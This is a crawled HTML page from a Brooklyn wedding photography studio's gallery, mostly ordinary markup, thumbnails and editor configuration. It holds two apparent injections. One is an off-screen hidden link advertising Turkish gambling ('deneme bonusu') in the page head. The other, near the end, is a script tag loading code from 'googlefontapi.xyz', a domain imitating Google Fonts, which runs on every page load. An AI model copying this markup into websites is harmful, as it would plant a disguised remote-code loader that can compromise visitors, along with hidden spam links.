

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fantasyphotographyandvideo.com/Galleries/Weddings?page=2
body_size: 15757
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Wedding Photography | Wedding Videos | Brooklyn | Queens | NYC
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet">
<link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639041184000000000"></script><script type="text/javascript">$(document).ready(function () {$("a[rel='galleryimg']").colorbox({transition:"fade"});});</script><script type="text/javascript">$(document).ready(function () {$('.GalleryImage').colorbox({transition:"fade"});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18539", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639041184000000000"></script><link id="customcss" href="/Styles/121624/custom_0.css?v=1519202552537AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="http://fantasyphotographyandvideo.com/content/Sarnow.css?d=639041184000000000" rel="stylesheet" type="text/css" /><meta name="keywords" content="bar mitzvah photographers, bar mitzvah photography, bat mitzvah photographers, bat mitzvah photography, event photographers, event photography, party photographers, photographers, photography, sweet 16 photographers, videographer, wedding photographer, wedding photographers, wedding photography, wedding videos" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Weddings?page=2" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="1JQEfV5V0CmJdzegQROlUqzC90I3wKb3Jhs2UrCL7i5Ogx84DN4K2tcnW78bEZ43oXF8rQcZLjJYkcJOkmlbhTSQaCvIMPi5AGE2sISMtKBRcj7XgdWplhRw7GJXAgSM/BKpolii5ZT0tx0NmqF9oJ9QXECSnKCjGPuyKfb1Bc/11hHsG2HXUc3giyMfssYknQkL8Yx1LUnKlT/ajaviLBjh9mLGecxHuIzkKR2mE8LNpaZ2KjtFKtVfyRtYgbsLWTnasXe9WHlAAeJNP9X5/ze0LX4L1s/oi0sqYtF5thIBKgwRP3f5M61UkIjqPLXFWLn7aWamCRq0nsCsZ98hFMvF5ILCab4tFI2eX9nf8zLOnKwi5ndsbb1C+9/C6asDAhH7bKFTpgc6JdUQtnsU7qVZMTdKq2H/bwTGgNW2euEYZmfLIW/h7WFnrhaUYsuqGz4tI25bv+o82s+joaKObNaydIyfLvxWsOzj7pcAAafxpo+4thNbEtYbrxPIvE0SXaB+9Q5RhNTEoUf90lO30c+oeYUrDLfAgW8MGPJWLDQP54zV/y3VTrUh/[base64]/vLZOSxpnh45WBv5E9JJdsWQ7tkWHap6oloaVzbFJBFq8gVZBFbs7ADluo478bjpfQJoSz3XD+DmCqDMCWRcdavOX6LFzLn2+q9r8NNoZcRV44qvWv0d62nt/lfxXKm0jm6sp1sHHG/1ZH4z37WxAaLksBOhLrKhHDgRawV6bcttw+4Rxjg3xTAQwULaWGgGzuZTm3P2qouNKv9+9mQmL1rCNRtUsojK98gFS+KEzZjsIsy+JYvOgd0gwQcoK/lscoBAwiDTWlJbAStfZmt57nFgkwJgwcfaLdmgHrOTaWTNfcPNYGKjdAN6pKFt46+r436IwIwFxYwdnIetDEyWA6ZZT1L/gsh6wdBwA4RSyNYRyNEVsy9bXsnpOAX0l+t1/edTuhp1ikE3GuJ1ZX4td+T2Sq1oBYZe2RuqjBFY6XUUB5yzp9EwGBmFO0PnI5bn95+gVg//BrfjxI3FDtuwrhCcDshf9hG8ajp8NAppWfsASXY/rGmUNbkU+r56eaw/3hmAp5dstTW1C5Teqq7Rb1RROcC0oxf8J5Z38K8PxVmoyZW5/iWOfsgNSL7KyY17c//BUYDtjso4BPFePOILSESVDaVX28cGZq5PhPT2Xi1map/9voRhzBkvhIAskFbp3wUITAAc2Y/[base64]/o4n9c3Zv+XxPirC+n9zQdPpzNXX8IRWZBfY7XbirCAAvDGxn6uGC8aUqgsMhTzl0fehp39oP9E0nCWBW8BYPo2C2CeeYDbOUh1kBH3PxXnrvICxKEcHv3n/4rJcuEixa8nCguY9Yg6KNPQyaPS9fF7mzQ3BmmQqP0xSMpJ5X4N0SKPmEnsQptecYhH82LzpgJnx9KCnfOE8crxv/ocUveQzyXybFVg2bgUReE2TafpjB6fpwz2vMjIdzUqoXktKEhCnlfTiil9cetyJDt6g2NWq7QdHPW7GPY+JIfLkz27bob4Uy41hpEzKs6TJAIhCJaSb8HN8UpmwxqtazL3Aa4V4lvh/4iinjWecmVRIctljz83tatVkTRdl0jrY2B4CjLps1r0xb79y/[base64]/[base64]/91+C4is7u2y88gYQ0iA5+3Y38CtVbdcjr384MyybBsi89oUsL0x4sQhp/[base64]/SR3Mslmeriif5olRVrriCnRs6Fio3DN4YwvdlkpsXQnaYnYQp23Kahc/ALUJ8cWcowbTOJgjnlUIilwiZgcOcKhPiLpdkH5a9ylzf/aEeo8yJEsb8TQyV0JekmiaM+VWF/yZVcRQjF59hgx6ErWFotFKLP3yg9TFpUf3OqwXKTOZdZ21eCjiES9IOxTuziqp+/N0tplanFgIbVVPLL3v/9vf4nISki3nRekGlAP25/pcT3lnsPKEJgB0AVq8sqiE/XHJPpNNxv8fGKjNCsszUDIw9TZuqW3hj1WGB2jC5bsJA+WpiP8WOcN7/[base64]/8W9bRpNHM7i6YJSIZpjV/kAzKFvuCQSCtd0yk0TFTWQZw/tayIGAdy/jtvvNqrtyOreQbBzgkVEPDadGSJJSpKq12Ktsxrrw8SPiXFSfSZ11CZ2SxmHNhefE4vjVZp9E/fe2tJIBX8WICQStdn7lRhdydeDmu9QjdjWYIhpLWSAuku18Vo68LYJs4HATsM94nGbep/iZBef5z4A/qL8EsbfzqMp4U/BHvqwvJQbqoVCG1DhIYR5HV0jGjBfgR61qJN0GsZz1a6rXZX11+D67N2pFRWGJM7vgVewyTLU4Ipw90pmONkwWjQyaJdbWaXGRFdS4W/Br3aFcQY81CgfbhrvxFFKasK/gKo54tr28F/cUhpFuUBQH1BbiPcTnLdIRtF82/pdyzKdrlFhjgdpVHSuzDLmsToaX8Cq6ECpCAqKUXifedftP+U2r830xKmWtlnfuVHxy4em9LjSq/516qlx0I1MA8LxPj53LImL22QuoKhN2qLRiqCLDbHXkNY8niPuvBzYHDNDykJtlz1WU2+Guc7R1jI4orLk3J7MXdNMPao38p7hcWcpieSgDpC7uu3+ss/EXdWGLUZhZWodJJ34lU1k/4G0SNbwv36ovxQEzsryHsbmVYCRFkrk3pqkJboOubJpMAw1vdfrFZZj+5kHfDZMPuDPu/wpxV1pvTY2IdRH2vH/cEZ7oy9FZiBAveKK9R9gk/3ZkJAU8U6DonOrui2SG9L1xPpv1VZpniaEr7W3ockqBmWABysySUUudwf/cJNNI9EBgXwu0O2daqPUZOWy7lMRqDUNkq57Q/M86wnKajPirKAcVC6dNJ3taNAoneCV7w5fFvBPpqtTbF+v7JRmgv8kG8Wru03IQWDULYSLbh8er8uYPYCKWhz2LExFhflc4alJ5LkQ4wU4RFNZMRBSGeIiiw7EoQmU/9Xz6QfdiACuE6kQBXeYyViGX6MjnVSRqdzgmbeAejQGFd9zKLUmfZdY+LKxG901FZGtCpt0QrjMINh92koD85RHGFTp3oiwfQvhlsMCDved+sSB3S6Au6kmJRKXAgwTNpxWpm7grFT4JW6BHxSXauZhosSBdrvVfzeQcIFrHcJ3B2y+IHA3b/OdhMLhALprGWmnlKzEdwtSGYRQv8RWG0iWbz0NYy2S8ebx70YFw5yXQTITh2V7X0ClfmKsKhDhwVWmUzqXNkQ14ZssPR1B4+QboGq1iiqFkhjhUexF9/xQ53XSlTgyBZ7JEn1pq9szw2NtzqmV2NKzH09fcaiQKZzfE2AgRpDN4+uvp73Rp4Mwx4wWwWsfewVwUnmz8dklLNwdKlDTBFB6bMZlCc9hsKfaP/fZnBVtP3Ivxu6KkG9EwJtYN+R+etG091e8nbGO4w5+SLGRYmrPdNF9LME+OzcwsCidxltCmLBuALdgLaRza6aPnf5qglAQRVfW41C/yZH0scyJaK79+/CagrNPS0NT6S+jdb1LJykQMCP2l1BNUKGHnmE7dP/ceu5WMJ0RYfKHrj30xXbWIUXii9OnjBuqv9DoYzB43hr3t9Dt+ehStgHbn+ImHOkAsNpe7aOUDj8J/9pppiDGStBzvJGI3KyIctMTS3DJBY74u5ep7SBOttcZbDG8gqn9v+ImquSSJ2Zyn3I4ZhrX2JyKz675uxCPKQlhmwKHUuDA6FkahLRE1yzHBaFHlqMJ0WIQ3FO9oICPW8tK2+LFy5yK8WwBmW/q0P4ru6KWzs9PObd4bYjm9/[base64]/bujQIJaK8q9GYRLppuN68iiYz3bdzwOb/ROSsBLwmkjDNVbiGp+GEb/UbW547ikOdoepZWMT+srjlOJHHdPba7u/[base64]/VBvRDnZg7qdI3+GnY2zSCRtmApPOO3GkGnCj8e2NBTaHXASQcF6h4hcusy33wCMmzpPwbY59TU3uU1mSLiVBbHXWZBalabsZTqPU607jJspfZcR9GS6CL47orALXl1QCEA4m8vM8MjLzBZGRBnZG+cGCjosx6XO+x9/WFsIEe6HAyfTNRluVEZMTb4IQavDQ1UX4sySjlhasOTCcjftgv+7AzzM0gN7KuGD1xx+rjfgdQPEZZLGi2zx9MekIzbjWCH4LDZrxSvSvpBPcZYOpL1+frDgEuG+9HDJAVq/[base64]/gcijFrdRysiMThz0kZlQ/Trbck3kmo4W8fou6XvWoWmpMB/pyavGcs4YmwXyQVG9+Tq5w7Jld6ccBfWpZhFfDnB0Z87OJi8BiAuwJgHgR8UshDLNV/K3EkEmVFlraTlKohpCb9siAOGdyQsh+WZJIddWj491JKB+uheZNtm51Ize0D04Oq3+defMdcPu3LMgfbpd9wlRkNZZMgrJGu7gtBToSehC5WsSvTRRDYmQyIuffvUtWRloytuSTXH/mjKntg6CiEZOf6fre7wWiahZLMQy4B8QsQmEXH2V0ylD0I4s4kZZV+wUZ3LmWlM5LQY68z3n/NObsKxGzhoX8cfAn2m0jxIChXoHXgTDRdUBeCEcqRgL9QRS2b3pkajKUX2LRI1iqi95lyBs+pqqjv8hh5qU9Q/[base64]/14E2Bk8ue1289jUjnDSGbuv+xvzBNPk16jLg/FI0dGGt3xc9WvYgQ1IIDAM/GnF5iZv/cXp/eWMyN9KBzjU2QFUJmNxGQ+Hlz5u/4R6SdKjv+P0p4a9I5nxjXepfB//8d5KWFKZQgyC2g==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="HrfjG5l7jMv+WnkVxZ5UiGQIgFdrtHP1nRMg9zz3J45g+ronK/tcxGNj3AugYorSyMqKrLSzxX1tgPy3O1g5hB6nC97aCXNzhUaI4ml6Qp+B/oDilyiycbCQq7Rt6ZYL7fKPTQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl14_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl14$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl14$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18539" class='ddsmoothmenu-h'><ul>
<li class="page-4363551"><a href="/Services" title="Services">Services</a></li>
<li class="page-4363552"><a href="javascript: void(0)" class="menuactive"  title="Galleries">Galleries</a><ul>
<li class="page-4363559"><a href="/Galleries/Weddings" class="menuactive"  title="Weddings">Weddings</a></li>
<li class="page-4363556"><a href="/Galleries/BarBat-Mitzvah" title="Bar/Bat Mitzvah">Bar/Bat Mitzvah</a></li>
<li class="page-4363557"><a href="/Galleries/Parties-Events" title="Parties &amp; Events">Parties &amp; Events</a></li>
<li class="page-4363558"><a href="/Galleries/Sweet-Sixteen" title="Sweet Sixteen">Sweet Sixteen</a></li>
</ul>
</li>
<li class="page-4363560"><a href="/Albums" title="Albums">Albums</a></li>
<li class="page-4363561"><a href="/Videos" title="Videos">Videos</a></li>
<li class="page-4363550"><a href="/About" title="About">About</a></li>
<li class="page-4363554"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100">
<div class="contact">
<h5><a href="/Contact"><i class="fas fa-envelope"></i></a>   <a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i>  <span>(718) 998-0949</span></a></h5>
</div>
<a class="logo" href="/"><img src="/Images/121624/layout/web-logo.png" width="354" height="23" caption="false" /></a>
<div><br style="display: none;" /></div>
<div id="nav-container"><br style="display: none;" /></div>
</div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Weddings</h1>

    



    

    


                        
<div id="galleryImages">
    
            <ul>
                
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_e72f77_N_M_2461.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_e72f77_N_M_2461.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_92e5c2_N_M_2496.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_92e5c2_N_M_2496.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_4396e1_N_M_2576.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_4396e1_N_M_2576.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_4f25b6_N_M_2614.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_4f25b6_N_M_2614.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_bffab2_N_M_2712.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_bffab2_N_M_2712.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_3fe78f_N_M_2904.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_3fe78f_N_M_2904.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_4a16d4_N_M_3247.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_4a16d4_N_M_3247.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_8508ec_N_M_3414.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_8508ec_N_M_3414.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_2c90b5_DSC_0877.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_2c90b5_DSC_0877.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_36b2ef_DSC_1028.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_36b2ef_DSC_1028.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_a82899_DSC_1040.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_a82899_DSC_1040.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_509520_DSC_1065.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_509520_DSC_1065.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_1d78a9_DSC_1117.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_1d78a9_DSC_1117.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_81da8e_DSC_1306.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_81da8e_DSC_1306.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_45b21a_DSC_1335.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_45b21a_DSC_1335.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_cda1ef_DSC_1484.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_cda1ef_DSC_1484.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            </ul>
        
</div>

<div style="clear: both">
</div>
<div id="ctl12_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=1"><<</a></li><li><a href="?page=1">1</a></li><li>2</li><li><a href="?page=3">3</a></li><li><a href="?page=3">>></a></li><li><a href="?page=3">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1440">
<div class="sub-100">
<p>Fine Wedding Photographers / Party Photographers for 30+ Years<br /><a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i> (718) 998-0949</a></p>
<p>Serving Brooklyn, New York as well as Queens, Manhattan, Staten Island, Bronx, Long Island and New Jersey.</p>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-30436747-5']);_gaq.push(['_setDomainName', 'fantasyphotographyandvideo.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('#contactForm').appendTo('.form-container');
//$('#newsletterContainer').appendTo('#newsletter-container-outer');
$('.dev-login').appendTo('.webDugoutLink');


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121624',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Services', value: '/Services'},{title: 'Albums', value: '/Albums'},{title: 'Videos', value: '/Videos'},{title: 'About', value: '/About'},{title: 'Contact', value: '/Contact'},{title: 'Weddings', value: '/Galleries/Weddings'},{title: 'Bar/Bat Mitzvah', value: '/Galleries/BarBat-Mitzvah'},{title: 'Parties &amp; Events', value: '/Galleries/Parties-Events'},{title: 'Sweet Sixteen', value: '/Galleries/Sweet-Sixteen'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fantasyphotographyandvideo.com/Styles/121624/custom_0.css?v=1519202552537AM
body_size: 4169
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
